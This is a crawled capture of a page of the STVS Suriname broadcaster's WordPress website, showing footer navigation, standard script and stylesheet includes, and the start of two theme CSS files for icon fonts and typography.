                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"bc489b688c"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"310b646621","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6642,"title":"Directeur%20%27s%20Lands%20Hospitaal%20ontslagen%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/08\/William-Deel-archief.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28
body_size: 760
content:
@font-face {
  font-family: 'Bepro';
  src:  url('../fonts/Bepro.eot?vaih50');
  src:  url('../fonts/Bepro.eot?vaih50#iefix') format('embedded-opentype'),
    url('../fonts/Bepro.ttf?vaih50') format('truetype'),
    url('../fonts/Bepro.woff?vaih50') format('woff'),
    url('../fonts/Bepro.svg?vaih50#Bepro') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="bpro-"], [class*=" bpro-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Bepro' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.bpro-long-right-arrow:before {
  content: "\e941";
}
.bpro-long-left-arrow:before {
  content: "\e942";
}
.bpro-coffee-cup-2:before {
  content: "\e93e";
}
.bpro-idea-3:before {
  content: "\e93f";
}
.bpro-smily:before {
  content: "\e940";
}
.bpro-d:before {
  content: "\e900";
}
.bpro-active-arrow-left:before {
  content: "\e901";
}
.bpro-active-arrow-right:before {
  content: "\e902";
}
.bpro-Add-to-cart-icon:before {
  content: "\e903";
}
.bpro-analytics:before {
  content: "\e904";
}
.bpro-analytics-2:before {
  content: "\e905";
}
.bpro-analytics-3:before {
  content: "\e906";
}
.bpro-arrow-board:before {
  content: "\e907";
}
.bpro-bike-insurance:before {
  content: "\e908";
}
.bpro-browser:before {
  content: "\e909";
}
.bpro-browser-2:before {
  content: "\e90a";
}
.bpro-browser-edit:before {
  content: "\e90b";
}
.bpro-car:before {
  content: "\e90c";
}
.bpro-car-insurance:before {
  content: "\e90d";
}
.bpro-chart:before {
  content: "\e90e";
}
.bpro-check-list:before {
  content: "\e90f";
}
.bpro-clock:before {
  content: "\e910";
}
.bpro-coffee-cup:before {
  content: "\e911";
}
.bpro-consultation:before {
  content: "\e912";
}
.bpro-Cube-layer:before {
  content: "\e913";
}
.bpro-dashboard:before {
  content: "\e914";
}
.bpro-database:before {
  content: "\e915";
}
.bpro-decorating:before {
  content: "\e916";
}
.bpro-development:before {
  content: "\e917";
}
.bpro-diagram:before {
  content: "\e918";
}
.bpro-email-1:before {
  content: "\e919";
}
.bpro-home-insurance:before {
  content: "\e91a";
}
.bpro-idea:before {
  content: "\e91b";
}
.bpro-idea-2:before {
  content: "\e91c";
}
.bpro-insurance-card:before {
  content: "\e91d";
}
.bpro-interview:before {
  content: "\e91e";
}
.bpro-keyword:before {
  content: "\e91f";
}
.bpro-laptop:before {
  content: "\e920";
}
.bpro-location:before {
  content: "\e921";
}
.bpro-mail:before {
  content: "\e922";
}
.bpro-mail-2:before {
  content: "\e923";
}
.bpro-mail-3:before {
  content: "\e924";
}
.bpro-marketing:before {
  content: "\e925";
}
.bpro-megaphone:before {
  content: "\e926";
}
.bpro-motorbike:before {
  content: "\e927";
}
.bpro-partners-icons-12:before {
  content: "\e928";
}
.bpro-phone-call-1:before {
  content: "\e929";
}
.bpro-phone-ringing:before {
  content: "\e92a";
}
.bpro-pie-chart:before {
  content: "\e92b";
}
.bpro-pie-chart-2:before {
  content: "\e92c";
}
.bpro-play:before {
  content: "\e92d";
}
.bpro-presentation-2:before {
  content: "\e92e";
}
.bpro-puzzle:before {
  content: "\e92f";
}
.bpro-puzzle-2:before {
  content: "\e930";
}
.bpro-question:before {
  content: "\e931";
}
.bpro-recommended:before {
  content: "\e932";
}
.bpro-Search:before {
  content: "\e933";
}
.bpro-search-icon:before {
  content: "\e934";
}
.bpro-search-impression:before {
  content: "\e935";
}
.bpro-sketch:before {
  content: "\e936";
}
.bpro-skyline:before {
  content: "\e937";
}
.bpro-upstairs:before {
  content: "\e938";
}
.bpro-users:before {
  content: "\e939";
}
.bpro-viber:before {
  content: "\e93a";
}
.bpro-waiter:before {
  content: "\e93b";
}
.bpro-winning:before {
  content: "\e93c";
}
.bpro-Wishlist-icon:before {
  content: "\e93d";
}



@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot?8lyjj2');
  src:  url('../fonts/icomoon.eot?8lyjj2#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf?8lyjj2') format('truetype'),
    url('../fonts/icomoon.woff?8lyjj2') format('woff'),
    url('../fonts/icomoon.svg?8lyjj2#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-local_9:before {
  content: "\e900";
}
.icon-local_11:before {
  content: "\e901";
}
.icon-Wemseu01:before {
  content: "\e902";
}
.icon-XjxC7N01:before {
  content: "\e903";
}
.icon-utBlv01:before {
  content: "\e904";
}
.icon-gGaLLZ01:before {
  content: "\e905";
}
.icon-local_1-1:before {
  content: "\e906";
}
.icon-local_1:before {
  content: "\e907";
}
.icon-local_3-1:before {
  content: "\e908";
}
.icon-local_3:before {
  content: "\e909";
}
.icon-local_5:before {
  content: "\e90a";
}
.icon-local_7-1:before {
  content: "\e90b";
}
.icon-local_7:before {
  content: "\e90c";
}


--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 3680
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*==================================
[Table of contents]
===================================
1. Presets & Typography Settings
2. Buttons & Links
3. Spacing & Padding
4. Animation
5. Utility
*/

/*------------------------------------------------------
/  1. Presets & Typography Settings
/------------------------------------------------------*/
html,body{
    margin: 0;
    padding: 0;
}
body{
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    font-size: 18px;
    line-height: 28px;
    letter-spacing: 0;
    color: #696969;
}
p{
    margin: 0 0 15px;
}
h1, h2, h3, h4, h5, h6{
    font-family: 'Fira Sans', sans-serif;
    font-weight: 700;
    color: #101a25;
    line-height: 1.5;
    margin: 0 0 15px;
}
.headFont{
    font-family: 'Fira Sans', sans-serif;
}
.jostFont{
    font-family: 'Jost', sans-serif;
}
:root{
    --theme-color: #bb0b0b;
    --theme-color-two: #007aff;
    --theme-color-three: #ff5538;
    --theme-color-five: #c89b5a;
    --theme-color-six: #00b9ff;
    --gr01-color-start: rgba(237,20,91,1);
    --gr01-color-end: rgba(110,69,226,1);
    --gr02-color-start: rgba(200,155,90,1);
    --gr02-color-end: rgba(230,196,147,1);
}
a{
    color: #101a25;
    text-decoration: none;

    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
a:hover{
    color: var(--theme-color);
    text-decoration: none;
}
input:focus, button:focus, select:focus, textarea:focus, a:focus{
    outline: 0;
    box-shadow: none;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
}
input[type="tel"]::-webkit-outer-spin-button,
input[type="tel"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.subTitle{
    font-weight: 500;
    font-size: 15px;
    line-height: .9;
    text-transform: uppercase;
    color: var(--theme-color);
    margin: 0 0 15px;
}
.prcolor2{
    color: var(--theme-color-two);
}
.prcolor3{
    color: var(--theme-color-three);
}
.prcolor6{
    color: var(--theme-color-six);
}
.font_600{
    font-weight: 600;
}
.subTitle span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: var(--theme-color);
    margin-right: 20px;
    position: relative;
    top: -5px;
}
.subTitle .bright{
    margin-right: 0;
    margin-left: 20px;
}
.subTitle i{
    display: inline-block;
    font-size: 12px;
    margin-right: 4px;
    position: relative;
    top: -1px;
}
.gradinacolor{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.gradinacolor i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.subTitle02{
    font-size: 17px;
    line-height: .9;
    color: var(--theme-color-five);
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    letter-spacing: 5.1px;
    text-transform: uppercase;
    margin: 0 0 9px;
}
.subTitle07{
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 3.2px;
}
.secTitle{
    font-size: 50px;
    line-height: 60px;
    margin: 0 0 40px;
}
.white{
    color: #fff;
}
.hcolor{
    color: #382c4d;
}
.secTitle span{
    font-weight: 300;
}
.secDesc{
    line-height: 28px;
    margin: 0 0 36px;
}
.secTitle02{
    font-size: 45px;
    line-height: 52px;
    margin: 0 0 40px;
}
.secTitle03{
    font-size: 50px;
    line-height: 55px;
    color: #1d1d1d;
    text-transform: uppercase;
    font-weight: 800;
    margin: 0 0 49px;
}
.secTitle03 img{
    display: block;
    margin: 19px auto 0;
}
.text-left .secTitle03 img{
    margin-right: auto;
    margin-left: 0;
}
.h06{
    color: #382c4d;
}

/*------------------------------------------------------
/  2. Buttons & Links
/------------------------------------------------------*/
.berpo_btn{
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    overflow: hidden;
    font-size: 15px;
    font-weight: 700;
    height: 61px;
    line-height: 62px;
    border-radius: 5px;
    padding: 0 35.5px;
    text-align: center;
    border: none;
    outline: none;
    text-transform: uppercase;
    display: inline-block;
    background: var(--theme-color);
    color: #fff;
    vertical-align: middle;
    z-index: 2;
    transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition-delay: calc((var(--n) - 1) * 0.1s);
    -moz-transition-delay: calc((var(--n) - 1) * 0.1s);
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn .bp-text {
  z-index: 3;
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.berpo_btn .bp-shape {
  display: inline-block;
  position: absolute;
  width: 25%;
  height: 100%;
  background: #030303;
  transform: translateY(150%);
  border-radius: 50%;
  left: calc((var(--b) - 1) * 25%);
  transition: 0.5s;
  transition-delay: calc((var(--b) - 1) * 0.1s);
  z-index: 1;
}
.berpo_btn .bp-shape:nth-child(1) {
  --b: 1;
}
.berpo_btn .bp-shape:nth-child(2) {
  --b: 2;
}
.berpo_btn .bp-shape:nth-child(3) {
  --b: 3;
}
.berpo_btn .bp-shape:nth-child(4) {
  --b: 4;
}
.berpo_btn:hover .bp-shape {
  transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
  -moz-transform: translateY(0) scale(2);
}
.berpo_btn:hover{
    color: #fff;
}
.berpo_btn.with_icon{
    background: var(--theme-color-two);
    border-radius: 50px;
    height: 59px;
    line-height: 60px;
    color: #f0f0f0;
    padding: 0 28px;
}
.berpo_btn.with_icon i{
    position: relative;
    width: 28px;
    height: 28px;
    background: #0258b6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    font-size: 12px;
    color: #f0f0f0;
    line-height: 28px;
    margin-left: 8px;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.berpo_btn.with_icon.in_left i{
    margin-left: 0;
    margin-right: 8px;
}
.berpo_btn.with_icon.in_left i:before{
    display: inline-block;
}
.berpo_btn.with_icon:hover i{
    background: var(--theme-color-two);
    color: #fff;
}
.berpo_btn.with_icon02{
    background: var(--theme-color-three);
    border-radius: 50px;
    height: 60px;
    line-height: 61px;
    color: #f0f0f0;
    padding: 0 !important;
    overflow: visible;
    margin-right: 15px;
}
.berpo_btn.with_icon02 i{
    z-index: 2;
    width: 34px;
    height: 34px;
